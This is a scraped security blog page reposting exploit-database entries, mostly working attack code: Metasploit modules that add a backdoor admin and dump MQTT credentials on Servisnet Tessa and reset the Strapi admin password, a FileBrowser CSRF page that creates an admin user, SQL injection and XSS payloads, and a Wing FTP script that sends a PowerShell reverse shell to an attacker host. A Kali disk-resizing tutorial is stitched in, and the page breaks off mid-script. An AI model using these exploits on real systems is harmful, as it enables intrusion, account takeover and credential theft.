##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Servisnet Tessa - Add sysAdmin User (Unauthenticated) (Metasploit)',
'Description' => %q(
This module exploits an authentication bypass in Servisnet Tessa, triggered by add new sysadmin user.
The app.js is publicly available which acts as the backend of the application.
By exposing a default value for the "Authorization" HTTP header,
it is possible to make unauthenticated requests to some areas of the application.
Even MQTT(Message Queuing Telemetry Transport) protocol connection information can be obtained with this method.
A new admin user can be added to the database with this header obtained in the source code.
),
'References' =>
[
[ 'CVE', 'CVE-2022-22831' ],
[ 'URL', 'https://www.pentest.com.tr/exploits/Servisnet-Tessa-Add-sysAdmin-User-Unauthenticated.html' ],
[ 'URL', 'http://www.servisnet.com.tr/en/page/products' ]
],
'Author' =>
[
'Özkan Mustafa AKKUŞ <AkkuS>' # Discovery & PoC & MSF Module @ehakkus
],
'License' => MSF_LICENSE,
'DisclosureDate' => "Dec 22 2021",
'DefaultOptions' =>
{
'RPORT' => 443,
'SSL' => true
}
))
register_options([
OptString.new('TARGETURI', [true, 'Base path for application', '/'])
])
end
# split strings to salt
def split(data, string_to_split)
word = data.scan(/"#{string_to_split}"\] = "([\S\s]*?)"/)
string = word.split('"]').join('').split('["').join('')
return string
end
# for Origin and Referer headers
def app_path
res = send_request_cgi({
# default.a.get( check
'uri' => normalize_uri(target_uri.path, 'js', 'app.js'),
'method' => 'GET'
})
if res && res.code == 200 && res.body =~ /baseURL/
data = res.body
#word = data.scan(/"#{string_to_split}"\] = "([\S\s]*?)"/)
base_url = data.scan(/baseURL: '\/([\S\s]*?)'/)[0]
print_status("baseURL: #{base_url}")
return base_url
else
fail_with(Failure::NotVulnerable, 'baseURL not found!')
end
end
def add_user
token = auth_bypass
newuser = Rex::Text.rand_text_alpha_lower(8)
id = Rex::Text.rand_text_numeric(4)
# encrypted password hxZ8I33nmy9PZNhYhms/Dg== / 1111111111
json_data = '{"alarm_request": 1, "city_id": null, "city_name": null, "decryptPassword": null, "email": "' + newuser + '@localhost.local", "id": ' + id + ', "invisible": 0, "isactive": 1, "isblocked": 0, "levelstatus": 1, "local_authorization": 1, "mail_request": 1, "name": "' + newuser + '", "password": "hxZ8I33nmy9PZNhYhms/Dg==", "phone": null, "position": null, "region_name": "test4", "regional_id": 0, "role_id": 1, "role_name": "Sistem Admin", "rolelevel": 3, "status": null, "surname": "' + newuser + '", "totalRecords": null, "try_pass_right": 0, "userip": null, "username": "' + newuser + '", "userType": "Lokal Kullanıcı"}'
res = send_request_cgi(
{
'method' => 'POST',
'ctype' => 'application/json',
'uri' => normalize_uri(target_uri.path, app_path, 'users'),
'headers' =>
{
'Authorization' => token
},
'data' => json_data
})
if res && res.code == 200 && res.body =~ /localhost/
print_good("The sysAdmin authorized user has been successfully added.")
print_status("Username: #{newuser}")
print_status("Password: 1111111111")
else
fail_with(Failure::NotVulnerable, 'An error occurred while adding the user. Try again.')
end
end
def auth_bypass
res = send_request_cgi({
# default.a.defaults.headers.post["Authorization"] check
'uri' => normalize_uri(target_uri.path, 'js', 'app.js'),
'method' => 'GET'
})
if res && res.code == 200 && res.body =~ /default.a.defaults.headers.post/
token = split(res.body, 'Authorization')
print_status("Authorization: #{token}")
return token
else
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
end
def check
if auth_bypass =~ /Basic/
return Exploit::CheckCode::Vulnerable
else
return Exploit::CheckCode::Safe
end
end
def run
unless Exploit::CheckCode::Vulnerable == check
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
add_user
end
end
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863117456
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'metasploit/framework/credential_collection'
require 'metasploit/framework/login_scanner/mqtt'
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::Tcp
include Msf::Auxiliary::Scanner
include Msf::Auxiliary::MQTT
include Msf::Auxiliary::Report
include Msf::Auxiliary::AuthBrute
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Servisnet Tessa - MQTT Credentials Dump (Unauthenticated) (Metasploit)',
'Description' => %q(
This module exploits MQTT creds dump vulnerability in Servisnet Tessa.
The app.js is publicly available which acts as the backend of the application.
By exposing a default value for the "Authorization" HTTP header,
it is possible to make unauthenticated requests to some areas of the application.
Even MQTT(Message Queuing Telemetry Transport) protocol connection information can be obtained with this method.
A new admin user can be added to the database with this header obtained in the source code.
The module tries to log in to the MQTT service with the credentials it has obtained,
and reflects the response it receives from the service.
),
'References' =>
[
[ 'CVE', 'CVE-2022-22833' ],
[ 'URL', 'https://pentest.com.tr/exploits/Servisnet-Tessa-MQTT-Credentials-Dump-Unauthenticated.html' ],
[ 'URL', 'http://www.servisnet.com.tr/en/page/products' ]
],
'Author' =>
[
'Özkan Mustafa AKKUŞ <AkkuS>' # Discovery & PoC & MSF Module @ehakkus
],
'License' => MSF_LICENSE,
'DisclosureDate' => "Dec 22 2021",
'DefaultOptions' =>
{
'RPORT' => 443,
'SSL' => true
}
))
register_options([
OptString.new('TARGETURI', [true, 'Base path for application', '/'])
])
end
# split strings to salt
def split(data, string_to_split)
word = data.scan(/"#{string_to_split}"\] = "([\S\s]*?)"/)
string = word.split('"]').join('').split('["').join('')
return string
end
def check_mqtt
res = send_request_cgi({
# default.a.get( check
'uri' => normalize_uri(target_uri.path, 'js', 'app.js'),
'method' => 'GET'
})
if res && res.code == 200 && res.body =~ /connectionMQTT/
data = res.body
#word = data.scan(/"#{string_to_split}"\] = "([\S\s]*?)"/)
mqtt_host = data.scan(/host: '([\S\s]*?)'/)[0][0]
rhost = mqtt_host.split('mqtts://').join('')
print_status("MQTT Host: #{mqtt_host}")
mqtt_port = data.scan(/port: ([\S\s]*?),/)[0][0]
print_status("MQTT Port: #{mqtt_port}")
mqtt_end = data.scan(/endpoint: '([\S\s]*?)'/)[0][0]
print_status("MQTT Endpoint: #{mqtt_end}")
mqtt_cl = data.scan(/clientId: '([\S\s]*?)'/)[0][0]
print_status("MQTT clientId: #{mqtt_cl}")
mqtt_usr = data.scan(/username: '([\S\s]*?)'/)[1][0]
print_status("MQTT username: #{mqtt_usr}")
mqtt_pass = data.scan(/password: '([\S\s]*?)'/)[1][0]
print_status("MQTT password: #{mqtt_pass}")
print_status("##### Starting MQTT login sweep #####")
# Removed brute force materials that can be included for the collection.
cred_collection = Metasploit::Framework::CredentialCollection.new(
password: mqtt_pass,
username: mqtt_usr
)
# this definition already exists in "auxiliary/scanner/mqtt/connect". Moved into exploit.
cred_collection = prepend_db_passwords(cred_collection)
scanner = Metasploit::Framework::LoginScanner::MQTT.new(
host: rhost,
port: mqtt_port,
read_timeout: datastore['READ_TIMEOUT'],
client_id: client_id,
proxies: datastore['PROXIES'],
cred_details: cred_collection,
stop_on_success: datastore['STOP_ON_SUCCESS'],
bruteforce_speed: datastore['BRUTEFORCE_SPEED'],
connection_timeout: datastore['ConnectTimeout'],
max_send_size: datastore['TCP::max_send_size'],
send_delay: datastore['TCP::send_delay'],
framework: framework,
framework_module: self,
ssl: datastore['SSL'],
ssl_version: datastore['SSLVersion'],
ssl_verify_mode: datastore['SSLVerifyMode'],
ssl_cipher: datastore['SSLCipher'],
local_port: datastore['CPORT'],
local_host: datastore['CHOST']
)
scanner.scan! do |result|
credential_data = result.to_h
credential_data.merge!(
module_fullname: fullname,
workspace_id: myworkspace_id
)
password = result.credential.private
username = result.credential.public
if result.success?
credential_core = create_credential(credential_data)
credential_data[:core] = credential_core
create_credential_login(credential_data)
print_good("MQTT Login Successful: #{username}/#{password}")
else
invalidate_login(credential_data)
vprint_error("MQTT LOGIN FAILED: #{username}/#{password} (#{result.proof})")
end
end
end
end
def auth_bypass
res = send_request_cgi({
# default.a.defaults.headers.post["Authorization"] check
'uri' => normalize_uri(target_uri.path, 'js', 'app.js'),
'method' => 'GET'
})
if res && res.code == 200 && res.body =~ /default.a.defaults.headers.post/
token = split(res.body, 'Authorization')
print_status("Authorization: #{token}")
return token
else
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
end
def check
if auth_bypass =~ /Basic/
return Exploit::CheckCode::Vulnerable
else
return Exploit::CheckCode::Safe
end
end
def run
unless Exploit::CheckCode::Vulnerable == check
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
check_mqtt
end
end
# Exploit Title: FileBrowser 2.17.2 - Cross Site Request Forgery (CSRF) to Remote Code Execution (RCE)
# Date: 5/2/2022
# Exploit Author: FEBIN MON SAJI
# Vendor Homepage: https://filebrowser.org/
# Software Link: https://github.com/filebrowser/filebrowser
# Version: FileBrowser <= 2.17.2
# Tested on: Ubuntu 20.04
# CVE : CVE-2021-46398
1. Description:
A Cross-Site Request Forgery vulnerability exists in Filebrowser < 2.18.0 that allows attackers to create a backdoor user with admin privilege and get access to the filesystem via a malicious HTML webpage that is sent to the victim. An admin can run commands using the FileBrowser and hence it leads to RCE.
2. Proof Of Concept:
<html>
<script>
setTimeout(function() {document.forms["exploit"].submit();}, 3000);
</script>
<body style="text-align:center;">
<h1> FileBrowser CSRF PoC by Febin </h1>
<!-- This create a admin privileged backdoor user named "pwned" with password "pwned" -->
<!-- Change the URL in the form action -->
<form action="http://127.0.0.1:8080/api/users" method="POST" enctype="text/plain" name="exploit">
<!-- Change the "scope" parameter in the payload as your choice -->
<input type="hidden" name='{"what":"user","which":[],"data":{"scope":"../../../../root/","locale":"en","viewMode":"mosaic","singleClick":false,"sorting":{"by":"","asc":false},"perm":{"admin":true,"execute":true,"create":true,"rename":true,"modify":true,"delete":true,"share":true,"download":true},"commands":[],"hideDotfiles":false,"username":"pwned","password":"","rules":[{"allow":true,"path":"../","regex":false,"regexp":{"raw":""}}],"lockPassword":false,"id":0,"password":"pwned"}}' value='test'>
</form>
</body>
</html>
3. HTTP request intercept:
POST /api/users HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain
Content-Length: 465
Connection: close
Cookie: auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjp7ImlkIjoxLCJsb2NhbGUiOiJlbiIsInZpZXdNb2RlIjoibW9zYWljIiwic2luZ2xlQ2xpY2siOmZhbHNlLCJwZXJtIjp7ImFkbWluIjp0cnVlLCJleGVjdXRlIjp0cnVlLCJjcmVhdGUiOnRydWUsInJlbmFtZSI6dHJ1ZSwibW9kaWZ5Ijp0cnVlLCJkZWxldGUiOnRydWUsInNoYXJlIjp0cnVlLCJkb3dubG9hZCI6dHJ1ZX0sImNvbW1hbmRzIjpbXSwibG9ja1Bhc3N3b3JkIjpmYWxzZSwiaGlkZURvdGZpbGVzIjpmYWxzZX0sImV4cCI6MTY0NDA4OTE3MiwiaWF0IjoxNjQ0MDgxOTcyLCJpc3MiOiJGaWxlIEJyb3dzZXIifQ.hdFWg3SIQQ-4P8K48yru-152NGItZPKau6EBL6m8RJE
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-GPC: 1
{"what":"user","which":[],"data":{"scope":"../../../../root/","locale":"en","viewMode":"mosaic","singleClick":false,"sorting":{"by":"","asc":false},"perm":{"admin":true,"execute":true,"create":true,"rename":true,"modify":true,"delete":true,"share":true,"download":true},"commands":[],"hideDotfiles":false,"username":"pwned","password":"","rules":[{"allow":true,"path":"../","regex":false,"regexp":{"raw":""}}],"lockPassword":false,"id":0,"password":"pwned"}}=test
4. References:
https://febin0x4e4a.wordpress.com/2022/01/19/critical-csrf-in-filebrowser/
https://febin0x4e4a.blogspot.com/2022/01/critical-csrf-in-filebrowser.html
https://systemweakness.com/critical-csrf-to-rce-in-filebrowser-865a3c34b8e7
5. Detailed Description:
The Vulnerability - CSRF to RCE
FileBrowser is a popular file manager/file managing interface developed in the Go language. Admin can create multiple users, even another Admin privileged user, and give access to any directory he wants, the user creation is handled by an endpoint “/api/users”.
The endpoint accepts input in JSON format to create users, but fails to verify that the “Content-Type” HTTP header, the Content-Type header’s value should be “application/json” but it accepts “text/plain” and that’s where the vulnerability arises. Also, the “Origin” is not validated and there are no anti-CSRF tokens implemented either.
Hence an attacker can easily exploit this vulnerability to create a backdoor user with admin privileges and access to the home directory or whichever directory the attacker wants to access, just by sending a malicious webpage URL to the legitimate admin and access the whole filesystem of the victim.
And an admin can run commands on the system, so this vulnerability leads to an RCE.
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
Rank = NormalRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info={})
super(update_info(info,
'Name' => "Strapi CMS 3.0.0-beta.17.4 - Set Password (Unauthenticated) (Metasploit)",
'Description' => %q{
This exploit module abuses the mishandling of password reset in JSON for Strapi CMS version 3.0.0-beta.17.4 to change the password of a privileged user.
},
'License' => MSF_LICENSE,
'Author' => [ 'WackyH4cker' ],
'References' =>
[
[ 'URL', 'https://vulners.com/cve/CVE-2019-18818' ]
],
'Platform' => 'linux',
'Targets' => [
[ 'Strapi 3.0.0-beta-17.4', {} ]
],
'Payload' => '',
'Privileged' => true,
'DisclosureDate' => "",
'DefaultOptions' =>
{
'SSL' => 'False',
'RPORT' => 80,
},
'DefaultTarget' => 0
))
register_options [
OptString.new('NEW_PASSWORD', [true, 'New password for user Admin'])
]
end
def check
res = send_request_raw({ 'uri' => '/admin/init' })
version = JSON.parse(res.body)
if version["data"]["strapiVersion"] == '3.0.0-beta.17.4'
return Exploit::CheckCode::Vulnerable
else
return Exploit::CheckCode::Safe
end
end
def run
json_body = { 'code' => {'$gt' => 0},
'password' => datastore['NEW_PASSWORD'],
'passwordConfirmation' => datastore['NEW_PASSWORD'] }
res = send_request_cgi({
'method' => 'POST',
'uri' => '/admin/auth/reset-password',
'ctype' => 'application/json',
'data' => JSON.generate(json_body)
})
print_status("Changing password...")
json_format = JSON.parse(res.body)
jwt = json_format['jwt']
if res.code == 200
print_good("Password changed successfully!")
print_good("USER: admin")
print_good("PASSWORD: #{datastore['NEW_PASSWORD']}")
print_good("JWT: #{jwt}")
else
fail_with(Failure::NoAccess"Could not change admin user password")
end
end
end
# Title: Hospital Management System 4.0 - 'multiple' SQL Injection
# Author: nu11secur1ty
# Date: 02.06.2022
# Vendor: https://github.com/kishan0725
# Software: https://github.com/kishan0725/Hospital-Management-System
# CVE-2022-24263
## Description:
The Hospital Management System v4.0 is suffering from Multiple
SQL-Injections via three parameters in function.php, contact.php, and
func3.php applications.
The attacker can be receiving the all information from the system by
using this vulnerability, and also the malicious actor can use
sensitive information from the customers of this system.
WARNING: If this is in some external domain, or some subdomain, or
internal, this will be extremely dangerous!
Status: CRITICAL
[+] Payloads:
---
Parameter: txtName (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: txtName=821761' AND (SELECT 9346 FROM
(SELECT(SLEEP(3)))HJGv) AND
'xkCZ'='xkCZ&txtEmail=xstxPhYW@https://github.com/kishan0725/Hospital-Management-System&txtPhone=813-439-23'+(select
load_file('\\\\k0lnu24kl14z5bxcoo5tj7z4bvho5fz3q6ey1qpf.https://github.com/kishan0725/Hospital-Management-System\\hgq'))+'&btnSubmit=Send
Message&txtMsg=441931
---
-------------------------------------------
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
Payload: email=riiVAqjG@https://github.com/kishan0725/Hospital-Management-System'+(select-2936)
OR 1 GROUP BY CONCAT(0x7162706271,(SELECT (CASE WHEN (5080=5080) THEN
1 ELSE 0 END)),0x716b767a71,FLOOR(RAND(0)*2)) HAVING
MIN(0)#from(select(sleep(20)))a)+'&password2=d3U!l9k!E4&patsub=Login
Type: UNION query
Title: MySQL UNION query (random number) - 1 column
Payload: email=riiVAqjG@https://github.com/kishan0725/Hospital-Management-System'+(select-2730)
UNION ALL SELECT
8185,8185,CONCAT(0x7162706271,0x5777534a4b68716f6d4270614362544c4954786a4f774b6852586b47694945644a70757262644c52,0x716b767a71),8185,8185,8185,8185,8185#from(select(sleep(20)))a)+'&password2=d3U!l9k!E4&patsub=Login
---
-------------------------------------------
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
Payload: username3=CHnDaCTc'+(select-2423) OR 1 GROUP BY
CONCAT(0x71626a6271,(SELECT (CASE WHEN (5907=5907) THEN 1 ELSE 0
END)),0x716b766b71,FLOOR(RAND(0)*2)) HAVING
MIN(0)#from(select(sleep(20)))a)+'&password3=a5B!n6f!U1&docsub1=Login
Type: UNION query
Title: MySQL UNION query (random number) - 1 column
Payload: username3=CHnDaCTc'+(select-3282) UNION ALL SELECT
CONCAT(0x71626a6271,0x446c68526a796c4475676e54774d6b617a6977736855756f63796f43686d706c637877534a557076,0x716b766b71),4829,4829,4829,4829#from(select(sleep(20)))a)+'&password3=a5B!n6f!U1&docsub1=Login
---
## Reproduce:
https://github.com/nu11secur1ty/CVE-mitre/edit/main/2022/CVE-2022-24263
# Exploit Title: Wing FTP Server - Authenticated RCE
# Date: 02/06/2022
# Exploit Author: notcos
# Credit: Credit goes to the initial discoverer of this exploit, Alex Haynes.
# Vendor Homepage: https://www.wftpserver.com/
# Software Link: https://www.wftpserver.com/download/WingFtpServer.exe
# Version: <=4.3.8
# Tested on: Windows
# !/usr/bin/python3
import requests
import sys
import base64
import urllib.parse
# Get command line arguments
if len(sys.argv) != 7:
print("This exploit will invoke a nishang tcp reverse shell on the target. Start your listener before executing.")
print("Usage: %s <TARGET> <TARGET_PORT> <LOCAL_IP> <LOCAL_PORT> <USER> <PASSWORD>" % sys.argv[0])
print("Example: %s 0.0.0.0 8000 127.0.0.1 9001 notcos coolpass" % sys.argv[0])
exit(1)
else:
target = sys.argv[1]
targetport = sys.argv[2]
localip = sys.argv[3]
localport = sys.argv[4]
user = sys.argv[5]
password = sys.argv[6]
print('''
.--.
/ ,~a`-,
\ \_.-"`
) ( __ __ .__ ____ __________ _________ ___________
,/ ."\ / \ / \|__| ____ / ___\ \______ \\\\_ ___ \ \_ _____/
/ ( | \ \/\/ /| | / \ / /_/ > | _// \ \/ | __)_
/ ) ; \ / | || | \ \___ / | | \\\\ \____ | \\
/ / / \__/\ / |__||___| //_____/ |____|_ / \______ //_______ /
,/_."` /` \/ \/ \/ \/ \/
/_/\ |___
`~~~~~`
''')
# Create the login request
url = 'http://' + target + ':' + targetport + '/admin_loginok.html'
data = ('username=' + user + '&password=' + password + '&username_val=' + user + '&password_val=' + password + '&su'
'bmit_btn=%2bLogin%2b')
headers = {
"User-Agent": "Googlebot"
}
# Send the POST request to log in and save the cookie
r = requests.post(url, headers=headers, data=data)
cookie = 'UIDADMIN=' + r.cookies['UIDADMIN']
print('Login successful - Cookie: ' + cookie)
url = "http://" + target + ":" + targetport + "/admin_lua_script.html"
headers = {
"User-Agent": "Googlebot",
"Cookie": cookie,
}
# Base64 encode a nishang reverse tcp shell one liner and then url encode it
nish = ("$client = New-Object System.Net.Sockets.TCPClient(\"" + localip + "\"," + localport + ");$stream = $client"
".GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$d"
"ata = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1"
" | Out-String );$sendback2 = $sendback + \"PS \" + (pwd).Path + \"> \";$sendbyte = ([text.encoding]::ASCI"
"I).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()")
encodedStr = str(base64.b64encode(nish.encode('UTF-16LE')), "UTF8")
urlpayload = urllib.parse.quote(encodedStr, safe='+')
finalload = "command=os.execute('powershell -Encodedcommand " + urlpayload + "')"
# Send the reverse shell payload
try:
r = requests.post(url, headers=headers, data=finalload, timeout=0.1)
except requests.exceptions.ReadTimeout:
print("The payload has been sent. Check your listener.")
pass
# Exploit Title: WordPress Plugin International Sms For Contact Form 7 Integration V1.2 - Cross Site Scripting (XSS)
# Date: 2022-02-04
# Author: Milad karimi
# Software Link: https://wordpress.org/plugins/cf7-international-sms-integration/
# Version: 1.2
# Tested on: Windows 11
# CVE: N/A
1. Description:
This plugin creates a cf7-international-sms-integration from any post types. The slider import search feature and tab parameter via plugin settings are vulnerable to reflected cross-site scripting.
2. Proof of Concept:
http://localhost/cf7-international-sms-integration/includes/admin/class-sms-log-display.php?page=<script>alert("test")</script>
# Exploit Title: WordPress Plugin Security Audit 1.0.0 - Stored Cross Site Scripting (XSS)
# Date: 2022-01-26
# Exploit Author: Shweta Mahajan
# Vendor Homepage: https://en-gb.wordpress.org/plugins/titan-labs-security-audit/
# Software Link: https://en-gb.wordpress.org/plugins/titan-labs-security-audit/
# Tested on Windows
# CVE: CVE-2021-24901
# Reference:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24901
https://wpscan.com/vulnerability/9c315404-b66a-448c-a3b7-367a37b53435
How to reproduce vulnerability:
1. Install Latest WordPress
2. Install and activate Titan-labs-security-audit Version 1.0.0
3. Navigate to Security Audit settings >> enter the payload into 'Data Id'.
4. Enter JavaScript payload which is mentioned below
"><img src=x onerror=confirm(1)>
5. You will observe that the payload successfully got stored into the
database and when you are triggering the same functionality at that
time JavaScript payload gets executed successfully and we'll get a
pop-up.
Before, when installing the system for Kali, 40G disks were allocated, but as more and more files are stored in Kali, kali's disk possession is no longer enough. So how to expand the kali disk?
First, let’s take a look at the remaining space of this unit.
df 
As you can see, disk ownership has accounted for 100%.
Allocate space to kali
Run the virtual machine settings, click Add below - Add Hard Drive 
Here I am adding 10G capacity 
Execute the following command in the terminal
fdisk -l Here we see the 10G capacity hard disk we just added.
Next we need to partition /dev/sda
Execute the command
fdisk /dev/sda 
Format partition
mke2fs -t ext4 /dev/sda 
mount disk
At this time, I want to mount the /root directory of 10G capacity
Execute the command
mount /dev/sda /root, but this can only be used once, that is, our mount will be lost after the PC is restarted, and we can set the configuration file
Modify the configuration file
The format is as follows:
UUID=Mount directory File system format Permanent Whether to backup Whether to self-check
UUID is available through blkid 
vim /etc/fstab 
In this way, we have completed the expansion of the disk 
# Exploit Title: Wordpress Plugin Simple Job Board 2.9.3 - Local File Inclusion
# Date: 2022-02-06
# Exploit Author: Ven3xy
# Vendor Homepage: https://wordpress.org/plugins/simple-job-board/
# Software Link: https://downloads.wordpress.org/plugin/simple-job-board.2.9.3.zip
# Version: 2.9.3
# Tested on: Ubuntu 20.04 LTS
# CVE : CVE-2020-35749
import requests
import sys
import time
class color:
HEADER = '\033[95m'
IMPORTANT = '\33[35m'
NOTICE = '\033[33m'
OKBLUE = '\033[94m'
OKGREEN = '\033[92m'
